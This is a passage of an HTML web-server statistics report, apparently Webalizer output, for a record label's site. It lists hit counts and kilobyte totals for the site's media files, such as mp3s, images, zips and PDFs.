<TD ALIGN=center><FONT SIZE="-1"><B>155</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>891</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.06%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/treeclose.jpg">/media/treeclose.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>156</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>417</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/troubleiscd.mp3">/media/troubleiscd.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>157</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>193</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/uffront.jpg">/media/uffront.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>158</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>288</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/uncle.gif">/media/uncle.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>159</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>44</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/up_live_picdisc.gif">/media/up_live_picdisc.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>160</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>95</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfrontbutton.jpg">/media/upfrontbutton.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>161</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>105</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfrontmovement.jpg">/media/upfrontmovement.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>162</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>81</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/wfeuro.jpg">/media/wfeuro.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>163</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>31</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/whatfiredoesfront.jpg">/media/whatfiredoesfront.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>164</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>75</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/wideawaketshirt.jpg">/media/wideawaketshirt.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>165</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.04%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/windfalltshirtback.jpg">/media/windfalltshirtback.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>166</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>86557</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.65%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Brian/Shelter Dogs.zip">/media/Brian/Shelter Dogs.zip</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>167</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>76</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/FFA.mp3">/media/FFA.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>168</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>49273</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.22%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/adam/Pin Back.eps">/media/adam/Pin Back.eps</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>169</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>26414</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">1.73%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/adam/Pin Front.eps">/media/adam/Pin Front.eps</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>170</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/alleall.mp3">/media/alleall.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>171</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>6318</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.41%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/books/The Rockefeller File.pdf">/media/books/The Rockefeller File.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>172</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/eventide.mp3">/media/eventide.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>173</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fasttimescd.mp3">/media/fasttimescd.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>174</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>64</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/fasttimeswwy.mp3">/media/fasttimeswwy.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>175</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>78</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/followthrough.mp3">/media/followthrough.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>176</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>137</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/nifront.jpg">/media/nifront.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>177</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>122</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/noimageband.jpg">/media/noimageband.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>178</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>105</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/one4one.jpg">/media/one4one.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>179</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>89</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/psychopunch.mp3">/media/psychopunch.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>180</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>131</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/pushbutton.jpg">/media/pushbutton.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>181</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>45</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/showofhandstshirtfront.jpg">/media/showofhandstshirtfront.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>182</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>198</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smor_sxe_back.gif">/media/smor_sxe_back.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>183</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>229</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smordaclose.gif">/media/smordaclose.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>184</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/smorsxefront.gif">/media/smorsxefront.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>185</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>104</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/spiritblack.gif">/media/spiritblack.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>186</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>83</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/standpoint.mp3">/media/standpoint.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>187</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>72</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/thebrownbunny.jpg">/media/thebrownbunny.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>188</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>80</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/theeventide7_.jpg">/media/theeventide7_.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>189</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>219</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/tree.gif">/media/tree.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>190</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1249</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.08%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/trouble_is.pdf">/media/trouble_is.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>191</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>383</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/troubleis.mp3">/media/troubleis.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>192</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>40</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfront05tshirt1.gif">/media/upfront05tshirt1.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>193</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>41</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfrontjapanfront.jpg">/media/upfrontjapanfront.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>194</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>468</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/upfrontmovement.mp3">/media/upfrontmovement.mp3</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>195</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>217</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/votvSEALED.gif">/media/votvSEALED.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>196</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>27</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/washirtbrown.gif">/media/washirtbrown.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>197</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>67</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/wflogobutton.jpg">/media/wflogobutton.jpg</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>198</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>0</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/apache-icons/back.gif">/apache-icons/back.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>199</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.00%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/apache-icons/compressed.gif">/apache-icons/compressed.gif</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>200</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>57474</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.75%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Bruno/Bruno.MOV">/media/Bruno/Bruno.MOV</A></FONT></TD></TR>
<TR><TH HEIGHT=4></TH></TR>
</TABLE>
<P>
<TABLE WIDTH=510 BORDER=2 CELLSPACING=1 CELLPADDING=1>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=CENTER COLSPAN=6>Top 200 of 1291 Total URLs By KBytes</TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR><TH BGCOLOR="#C0C0C0" ALIGN=center><FONT SIZE="-1">#</FONT></TH>
<TH BGCOLOR="#008040" ALIGN=center COLSPAN=2><FONT SIZE="-1">Hits</FONT></TH>
<TH BGCOLOR="#FF0000" ALIGN=center COLSPAN=2><FONT SIZE="-1">KBytes</FONT></TH>
<TH BGCOLOR="#00E0FF" ALIGN=center><FONT SIZE="-1">URL</FONT></TH></TR>
<TR><TH HEIGHT=4></TH></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>8</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.07%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>122236</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.98%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/motivation.pdf">/media/motivation.pdf</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>109406</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">7.15%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/eb/eb.zip">/media/eb/eb.zip</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>100631</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">6.57%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Kevin/Kevin Seconds.zip">/media/Kevin/Kevin Seconds.zip</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>4</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>1</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.01%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>88607</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.79%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/sue/wedding.zip">/media/sue/wedding.zip</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>5</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>3</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.03%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>86557</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">5.65%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Brian/Shelter Dogs.zip">/media/Brian/Shelter Dogs.zip</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>6</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>2</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.02%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>57474</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.75%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/Bruno/Bruno.MOV">/media/Bruno/Bruno.MOV</A></FONT></TD></TR>
<TR>
<TD ALIGN=center><FONT SIZE="-1"><B>7</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>39</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">0.36%</FONT></TD>
<TD ALIGN=right><FONT SIZE="-1"><B>55625</B></FONT></TD>
<TD ALIGN=right><FONT SIZE="-2">3.63%</FONT></TD>
<TD ALIGN=left NOWRAP><FONT SIZE="-1"><A HREF="http://smorgasbordrecords.com/media/books/Illuminati Total Mind Control.pdf">/media/books/Illuminati Total Mind Control.pdf</A></FONT></TD></TR>
<TR>
